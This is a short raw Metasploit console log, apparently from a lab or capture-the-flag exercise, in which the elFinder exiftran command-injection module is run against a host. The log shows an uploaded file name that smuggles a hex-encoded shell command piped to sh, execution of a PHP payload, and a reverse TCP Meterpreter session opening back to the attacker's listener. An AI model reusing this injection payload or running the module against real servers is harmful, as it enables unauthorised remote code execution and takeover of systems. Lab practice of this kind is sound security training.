 msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > exploit
[*] Started reverse TCP handler on 10.9.3.253:4444
[*] Uploading payload '1SbKYscsu.jpg;echo 6370202e2e2f66696c65732f3153624b59736373752e6a70672a6563686f2a202e46716d54454944314e2e706870 |xxd -r -p |sh& #.jpg' (
1983 bytes)
[*] Triggering vulnerability via image rotation ...
[*] Executing payload (/elFinder/php/.FqmTEID1N.php) ...
[*] Sending stage (40004 bytes) to 10.10.128.40
[+] Deleted .FqmTEID1N.php
[*] Meterpreter session 1 opened (10.9.3.253:4444 -> 10.10.128.40:40920) at 2025-06-10 01:13:20 -0300
[*] No reply
[*] Removing uploaded file ...
[+] Deleted uploaded file
meterpreter >